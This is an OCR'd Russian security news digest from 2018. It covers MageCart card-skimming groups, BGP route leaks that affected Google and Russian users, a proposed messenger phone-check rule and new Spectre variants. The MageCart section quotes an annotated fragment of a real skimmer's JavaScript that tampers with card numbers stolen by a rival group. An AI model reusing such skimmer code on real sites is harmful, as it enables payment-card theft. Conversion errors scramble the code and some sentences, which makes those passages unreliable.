

## АТАКИ MAGECART ПРОДОЛЖАЮТСЯ

В последние месяцы ИБ‐эксперты все чаще пишут о так называемых атаках MageCart, в ходе которых злоумышленники похищают данные банковских карт пользователей.

«Почерк» преступников почти всегда узнаваем: они взламывают самые разные сайты (чаще всего это магазины на базе Magento) через уязвимости в самой CMS или ее плагинах. Затем преступники внедряют вредоносный код JavaScript на страницы оплаты (своеобразный софтверный «скиммер»), похищая таким образом вводимые пользователями финансовые данные (номера банковских карт, имена, адреса и так далее).



По данным специалистов, вредоносная кампания MageCart активна как минимум с 2015 года и в ее рамках действует не одна хакерская группа, а сразу несколько, применяющих практически одинаковые тактики. К при‐ меру, ранее группировка, которую эксперты RiskIQ отслеживали под тем же именем MageCart, атаковала популярный виджет чатов, заразив его мал‐ варью для хищения карт. Именно это стало причиной обнаруженной в июне текущего года утечки данных у компании TicketMaster.

Теперь аналитики компаний RiskIQ и Flashpoint подготовили новый сов‐ местный отчет об атаках MageCart. Специалисты описали [действующие](https://xakep.ru/2018/11/15/magecart-groups/) такими методами группировки и их тактики. Эксперты еще раз подчеркнули, что в последнее время атаки MageCart стали прикрытием для многих хакер‐ ских групп, явно вдохновившихся оригинальной вредоносной кампанией прошлых лет.

группировок, использующих тактику MageCart, и подробно описывают раз‐ ницу между наиболее активными и заметными из них. По подсчетам компании, эти группы ответственны за атаки на 110 тысяч различных магазинов.

Если использовать терминологию экспертов RiskIQ, которые присвоили группировкам порядковые номера, получится, что Группа 9, появившаяся на сцене недавно, активно мешает своим конкурентам, в частности деятель‐ ности Группы 3, которая обычно атакует сайты и платежные системы в стра‐ нах Южной Америки.

Группа 9 добавила в свой «скиммер» специальный код, который ищет домены, связанные с операциями конкурентов. Когда такие домены обна‐ руживаются, малварь Группы 9 не просто мешает работе скриптов конкурентов, но поступает более изощренно и портит данные, которые собирает Груп‐ па 3. Так, «скиммер» Группы 9 вмешивается в происходящее и подменяет последнюю цифру в украденных Группой 3 номерах банковских карт, генери‐ руя ее случайным образом.

#### // second func Checks for other web skimmers by domain name jQuery.ajaxSetup({ beforeSend: function(jqXHR, settings) { if (settings.url.indexOf("js-react.com") !== -1 || settings.url.indexOf('bootstrap-js.com') !== -1) { console.log(settings.url);

var myRandom = Math.floor(Math.random()  $* 10$ );

var cc = new RegExp(" $[0-9]{13,16}$ ");<br>
Generates a random number from 0 to 9 if (cc.test(settings.data)) {

 $\}$ 

var old\_cc = settings.data.match(cc); var new\_data = settings.data.replace(new RegExp("[0-9]{13,16}", 'g'), old\_cc[0].slice(0, -1) + myRandom);  $settings.data = new_data;$ 

Extracts CC number except for last digit and adds random number

Сегура предполагает, что таким образом участники Группы 9 хотят не просто помешать работе конкурента, а испортить репутацию Группы 3. Дело в том, что после похищения номера банковских карт выставляются на продажу на черном рынке, но при этом Группа 3, похоже, не подозревала, что часть ее «товара» была испорчена, и продавала недействительные данные. «Со вре‐ менем покупатели поймут, что купили неработающие банковские карты, пос‐ ле чего более не станут доверять этому продавцу», — пишет Сегура.

В настоящее время специалисты обнаружили «скиммеры» Групп 9 и 3 в спортивном магазине Umbro Brazil, а также в косметическом Bliv.com.

Эксперты полагают, что дальше станет только хуже, ведь веб‐скимминг уже набрал немалую популярность в преступных кругах, а столкновение меж‐ ду Группами 9 и 3 свидетельствует о том, что в будущем конкуренция в этой области станет только жестче, ведь различные скимминговые «наборы» уже доступны всем желающим, с любым уровнем подготовки.

При этом де Грот предупреждает, что сайты, подвергшиеся атакам Mage‐ Cart, очень часто страдают от повторных заражений. В своем блоге иссле‐ дователь рассказал, что с 2015 года отслеживал такие атаки на 40 000 доменов и только в августе, сентябре и октябре текущего года его сканеры зафиксировали атаки более чем на 5400 доменов.

В среднем «скиммеры» взломщиков работают на взломанных сай‐ тах 12,7 дня, после чего их, как правило, обнаруживают и удаляют. Однако де Грот предупреждает, что очистка магазина от инфекции и закрытие брешей, через которые исходно была совершена компрометация, далеко не всегда оказываются эффективными. Так, 21,3% сайтов подвергаются повторным заражениям. Причем это случается быстро: иногда злоумышленникам нужен всего день, иногда неделя, а в среднем повторный взлом происходит спус‐ тя 10,5 дня.



Правительство РФ хочет обязать операторов сотовой связи и разработчиков мессенджеров совместно проверять достоверность телефонных номеров пользователей. По сути, владельцы мессенджеров должны будут выяснять, действительно ли номер телефона пользователя при‐ надлежит именно ему. Соответствующий запрос будет направляться сотовому оператору, и на ответ будет даваться всего 20 минут.







В ноябре 2018 года произошло сразу два сбоя BGP‐маршрутизации, которые заметно повлияли на работу сервисов Google и сказались на пользователях рунета. Нужно сказать, что в целом сбои BGP‐маршрутизации происходят регулярно, так как ВGP был разработан в 1980-х годах и не имеет соответствующих сегодняшним нормам механизмов безопасности. К примеру, из‐за похожего сбоя еще в 2012 году Австралия случайно [осталась](https://xakep.ru/2012/02/24/58332/) без связи с остальным интернетом. Тем не менее подобные инциденты редко идут рука об руку, как произошло в этом месяце.

### ПРОБЛЕМЫ BGP И СБОИ В РАБОТЕ ИНТЕРНЕТА

#### **Google**

По информации специалистов компании ThousandEyes, анонс в основном распространился среди транзитных провайдеров бизнес-класса.

12 ноября 2018 года между 13:12 и 14:35 (PST) в BGP‐маршрутизации про‐ изошел сбой, повлиявший на работу сервисов Google. Сбой затронул G Suite, поиск и аналитику, а также коснулся внутренних систем компании и сторонних сервисов, включая Spotify. Виновником произошедшего стал небольшой нигерийский провайдер MainOne Cable Company (AS37282), анонсировавший соседним провайдерам, что хостит IP-адреса, обычно принадлежащие дата‐центрам Google.

Инцидент вызвал множество обсуждений среди специалистов. В том числе и потому, что не далее чем в прошлом месяце исследователи из Воен‐ но-морского колледжа США и Тель-Авивского университета обвиняли China Telecom в намеренном устроении BGP‐сбоев. Якобы провайдер много лет некорректно направляет трафик западных стран, без каких‐либо видимых причин. Позже выводы исследователей подтвердили и аналитики компании Oracle.

Впрочем, на этот раз произошедшее, похоже, действительно было лишь случайностью. По крайней мере представители MainOne уже принесли изви‐ нения за инцидент и сообщили, что в ходе запланированного апгрейда сети были неверно сконфигурированы BGP‐фильтры, это и привело к описанной ситуации.

По данным аналитического сервиса BGPmon, который следит за потоками трафика в интернете и первым обнаружил проблему, нигерийский провайдер анонсировал для своей автономной системы 212 префиксов. На всё потребовалось пять заходов и 74 минуты реального времени. Неверная информация распространилась среди других провайдеров, включая россий‐ ский «ТрансТелеКом» (AS20485) и государственного китайского провайдера China Telecom (AS4809).

#### $\bf \Omega$ Showing partial data from Mon. Nov 12 14:13 - 14:14 PST (1 Minute Ago)  $\longleftrightarrow$  Latest-H



По оценке Qrator Labs, аномалия могла затронуть от 10 до 20% пользователей в РФ. Для более чем 5000 сетей этот сбой стал глобальным, перенаправив в черную дыру трафик из других регионов.

Аномалия возникла в результате двух связанных между собой ошибок: сети Krek, допустившей ошибку в конфигурации BGP и послужившей источни‐ ком проблемы, и сети «Ростелекома», который стал переносчиком, не нас‐ троив корректную фильтрацию на стыке с этим клиентом. Из-за ошибок настройки протокола BGP эти операторы не только «подвесили» свои сети, но и создали проблемы для других сервисов, чей трафик оказался перехвачен. Общая продолжительность аномалии составила более часа.

*«Весь трафик раз бился о "Великий китайский файрвол" и был ликвидирован граничным маршрутизатором China Telecom», — пишут аналитики и добавляют, что происшествие имело выраженный DoSэффект.*

После похожей атаки на Freedom Hosting II в 2017 году количество сайтов в даркнете, по оцен‐ кам исследователей, сократилось на  $85\%$ .



#### **Сбой в рунете**

Специалисты Qrator Labs сообщили об ошибке конфигурации сетей россий‐ ских провайдеров, которая 25 ноября 2018 года привела к сбою при доступе к популярным сервисам для большого числа пользователей в России.

В 16:00 по московскому времени небольшой оператор Krek Ltd начал анонсировать сети между своими провайдерами, таким образом перенап‐ равив значительную часть трафика «Ростелекома» на свою сеть. Справиться с такой нагрузкой сеть Krek не смогла, в результате сделав недоступными тысячи сервисов для пользователей «Ростелекома». В число пострадавших попали известные компании, такие как Amazon, Youtube, Вконтакте, онлайн‐кинотеатр IVI, и многие другие.

С момента обнаружения оригинальной проблемы Meltdown прошло немало времени, за которое разные специалисты по информационной безопасности успели выявить несколько новых вариаций данной проблемы: L1TF (L1 Termi‐ nal Fault), или Foreshadow, вариант За, [вариант 1.2](https://xakep.ru/2018/08/15/foreshadow/), а также [Lazy](https://xakep.ru/2018/06/14/lazy-fp-state-restore/) FP.

В данном случае специалисты прибегли к похожей тактике: переименова‐ ли и переклассифицировали все ранее известные варианты атак, основыва‐ ясь на том, на какие внутренние операции ЦП те были направлены и какие защитные механизмы обманывали. Таким образом, в таблице можно увидеть

В итоге исследователи выявили пять новых проблем, три из которых связаны с атаками на Pattern History Table (PHT‐CA‐OP, PHT‐CA‐IP и PHT‐SA‐OP) и еще две — с атаками Branch Target Buffer (BTB‐SA‐IP, BTB‐SA‐OP).

Специалисты уже уведомили о своих неприятных находках всех уязвимых производителей. При этом в докладе сказано, что часть выпущенных ранее защитных решений, которые в теории должны противостоять эксплуатации новых проблем, не работают как должно. Результаты проведенных тестов можно увидеть в таблице ниже.

